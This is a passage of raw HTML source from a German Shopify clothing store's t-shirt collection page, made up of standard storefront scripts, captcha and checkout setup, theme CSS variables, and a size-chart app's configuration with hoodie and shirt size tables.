    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28016738401,"offset":3600,"reqid":"c2a91639-e677-4829-a50b-c11de6a9dbef-1769383393","pageurl":"tuningislife.de\/collections\/t-shirts","u":"f0d95c553a34","p":"collection","rtyp":"collection","rid":265361358945};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tuningislife.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tuningislife.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//tuningislife.de/cdn/shop/t/77/compiled_assets/scripts.js?v=9173"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//tuningislife.de/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

        :root {
          --font-heading-family: Inter, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(179deg, rgba(112, 10, 37, 0.97) 8%, rgba(156, 156, 156, 1) 66%, rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 8px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 20px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 2.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 0.4;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 5px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 30px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 750ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tuningislife.de/cdn/shop/t/77/assets/base.css?v=97558082592111359781758193162" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//tuningislife.de/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//tuningislife.de/cdn/shop/t/77/assets/component-predictive-search.css?v=76514217051199997821758193173"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    


  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/mp-size-chart-size-guide/blocks/app-embed/305100b1-3599-492a-a54d-54f196ff1f94 -->


  
  
  
  
  
  

  

  

  

  

  
    
    <!-- BEGIN app snippet: init-data --><script type="application/json" data-cfasync='false' class='mpSizeChart-script'>
  {
    "appData": {"appStatus":true,"isRemoveBranding":true,"metaFieldLength":1,"settings":{"modal":{"header":"Size guides","bgColor":"#FFFFFF","shadow":true,"textColor":"#232323","overlayColor":"#7b7b7b","borderRadius":10,"textSize":14,"position":{"type":"modal-right","width":50,"height":100,"top":0,"left":8,"right":0},"headerSettings":{"alignment":"start","productName":{"color":"#303030","fontSize":16,"fontWeight":"600"},"sizeGuide":{"color":"#303030","fontSize":12,"fontWeight":"400"}}},"general":{"buttonOrder":"iconText","text":"Size information","textColor":"#232323","fontWeight":"400","isUnderline":false,"isItalic":false,"textSize":14},"float":{"hideText":false,"showMobile":true,"mobilePosition":"top-right","borderRadius":10,"borderColor":"#232323","position":"middle-right","isRotation":true,"bgColor":"#FFFFFF","height":37,"width":96},"inline":{"displayType":"app-block","buttonPosition":"before-add-cart","collection":{"position":"","inlinePosition":"after"},"product":{"position":"form[action*=\"/cart/add\"] button[name=\"add\"]","inlinePosition":"before"},"home":{"position":"","inlinePosition":"after"},"borderRadius":null},"contentConfig":{"table":{"hoverColor":"#bdbdbd","animation":true,"textColor":"#232323","highlightColor":"#e7e7e8","cellColor":"#fbfbfb","borderColor":"#fbfbfb","borderWeight":1,"isAdvancedTableSettings":true},"media":{"imageSize":50,"videoSize":50},"tab":{"position":"center","styleType":"underline","styleDetail":{"fontSize":13,"selected":{"underlineColor":"#303030","textColor":"#303030","fontWeight":"400"},"unSelected":{"textColor":"#616161","fontWeight":"regular"},"hovering":{"underlineColor":"#616161","textColor":"#616161","fontWeight":"400"},"default":{"borderRadius":null}}}},"reminderBlock":{"image":false,"content":"Refer to Size Chart for easy size selection","show":false,"time":15},"icon":{"customIconUrl":"","linkIcon":"https://cdnapps.avada.io/sizechart/setting/icon3.svg","isCustomIcon":false},"showAdvanced":true,"applyBEMCss":true,"autoTranslate":false,"displayType":"inline-link","enableGa":false,"customCss":"","displayMode":"button","dropdown":{"textColor":"#232323","width":100,"heightType":"full","height":600,"borderType":"top-bottom","borderColor":"#e3e3e3","bgColor":null,"fontWeight":"400","isUnderline":false,"isItalic":false,"displayType":"app-block","product":{"position":"form[action*=\"/cart/add\"]","inlinePosition":"after"},"home":{"position":"","inlinePosition":"after"},"collection":{"position":"","inlinePosition":"after"}},"recommend":{"title":"Size recommendation","emptyContent":"Enter your measurements for a size suggestion!","fit":{"content":"Base on your inputs, we recommend size","type":"larger","preference":{"title":"Fit preference","type":"select","content":{"fit":"Fit","regular":"Regular","loose":"Loose"},"selectedColor":"#1a1a1a"}},"noFit":{"notSuggestContent":"We can't find a matching size","alternative":{"smaller":{"unit":null,"fitUnit":null},"larger":{"unit":null,"fitUnit":null}}},"styles":{"tab":{"styleType":"filled","styleDetail":{"fontSize":13,"borderRadius":4,"selected":{"backgroundColor":"#303030","textColor":"#ffffff","fontWeight":"400"},"unSelected":{"textColor":"#303030","fontWeight":"400"},"hovering":{"backgroundColor":"#F1F1F1","textColor":"#303030","fontWeight":"400"}}},"title":{"fontSize":20,"fontWeight":"700","color":"#303030"},"size":{"fontSize":24,"fontWeight":"700","color":"#ffffff","backgroundColor":"#303030"},"button":{"styleType":"filled","content":"Check my size","styleDetail":{"fontSize":13,"borderRadius":2,"unSelected":{"fontWeight":"700","textColor":"#ffffff"},"selected":{"backgroundColor":"#303030"},"disable":{"textColor":"#ffffff","backgroundColor":"#d4d4d4"},"hovering":{"backgroundColor":"#1a1a1a","textColor":"#ffffff"}}}}},"reviewHacking":{"tableStyles":false,"autoOpenDropdown":false,"isProductNameLayout":false,"canUseMultipleUnits":false},"gdpr":{"enableOrderData":true,"enableClickData":true,"enableGDPRContent":false,"defaultCheck":true,"contentText":"We value your privacy! To enhance your shopping experience, we would like your consent to collect data related to your clicks, cart additions and order creations. This information helps provide information on metrics such as revenue, conversion rate, return rate, click rate, etc.","checkBoxText":"I agree to share my data for analysis purpose","toggleText":{"show":"Show privacy details","hide":"Hide privacy details"}},"id":"261IT5VZlak8HKSl30xv","shopId":"1G1XQDMkdTrFfDN5edxy"},"shopId":"1G1XQDMkdTrFfDN5edxy","p":10},
    "campaignsList": [[{"id":"5dULxDCs7uNjgsKbTOGz","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Hoodie oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T19:29:19.809Z","contentConfigs":[{"value":"","imgSrc":"https://firebasestorage.googleapis.com/v0/b/avada-size-chart.appspot.com/o/charts_content%2F1G1XQDMkdTrFfDN5edxy%2F1764013569290-KI%20Mockup%20Normal%2021.jpg?alt=media&token=49ae2973-cf27-4496-9549-272ff93580d9","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row2","order":0,"col1":"XS","col2":"55","col3":"71"},{"id":"row3","order":1,"col1":"S","col2":"58","col3":"73"},{"id":"row4","order":2,"col1":"M","col2":"61","col3":"75"},{"id":"row5","order":3,"col1":"L","col2":"64","col3":"77"},{"id":"row6","order":4,"col1":"XL","col2":"67","col3":"79"},{"id":"row7","order":5,"col1":"XXL","col2":"70","col3":"81"},{"id":"row8","order":6,"col1":"3XL","col2":"74","col3":"82"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"hoodie"},{"type":"TITLE","operation":"CONTAINS","value":"oversize"}]},"updatedAt":"2025-11-24T19:48:23.939Z","status":true},{"id":"LArX0CxR4SMFVMqy4hAi","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt normal","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:45:52.423Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764009975054-KI Mockup Normal 19.jpg","typeConfig":"image"},{"value":"","typeConfig":"advanced_table","tableData":{"columns":[{"id":"col1","name":"Size","type":"key","order":0},{"id":"col2","name":"A","type":"value","order":1},{"id":"col3","name":"B","type":"value","order":2}],"rows":[{"id":"row1","order":0,"col1":"XS","col2":"46","col3":"67"},{"id":"row2","order":1,"col1":"S","col2":"49","col3":"69"},{"id":"row3","order":2,"col1":"M","col2":"53","col3":"71"},{"id":"row4","order":3,"col1":"L","col2":"55","col3":"73"},{"id":"row5","order":4,"col1":"XL","col2":"58","col3":"75"},{"id":"row6","order":5,"col1":"XXL","col2":"61","col3":"77"},{"id":"row7","order":6,"col1":"3XL","col2":"65","col3":"80"},{"id":"row8","order":7,"col1":"4XL","col2":"70","col3":"82"},{"id":"row9","order":8,"col1":"5XL","col2":"75","col3":"84"}],"isConvertUnit":true,"defaultUnit":"Centimeter","sizeRange":"columns"},"tableId":1764004178331}],"conditions":{"type":"ALL","conditions":[{"type":"TITLE","operation":"CONTAINS","value":"shirt"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversizes"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"Oversize"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversized"},{"type":"TITLE","operation":"NOT_CONTAINS","value":"oversizes"}]},"updatedAt":"2025-11-24T19:16:08.286Z"},{"id":"abeCr2bDIUoZh0UnMlCN","productIds":[],"collectionIds":[],"showOnCollectionPage":false,"showOnAllCollectionsPages":"SHOW_ALL","countries":[],"countries_all":true,"showOnHomePage":false,"smartSelector":false,"inline":{"product":{"position":""},"home":{"position":""},"collection":{"position":""}},"isPresetV2":true,"editContentV2":true,"value":"none","showMobile":true,"track":{"published":true},"displayMode":"button","displayType":"AUTOMATED","priority":0,"name":"Shirt oversized","enableSizeRecommend":false,"sizeRecommend":{"type":"manual","sourceTable":"1764004178331","measurement":{"select":[{"autoFillKey":"","contentId":"col2","name":"A"},{"autoFillKey":"","contentId":"col3","name":"B"}],"type":"bodyMeasurement","fitPreference":true,"primary":"","havePrimary":false,"extra":{"unit":"Centimeter","value":6}},"sizeRangePosition":""},"click":0,"shopId":"1G1XQDMkdTrFfDN5edxy","createdAt":"2025-11-24T18:51:34.151Z","status":true,"contentConfigs":[{"value":"","imgSrc":"https://storage.googleapis.com/avada-size-chart.appspot.com/charts_content/1G1XQDMkdTrFfDN5edxy/1764010478746-KI Mockup Normal 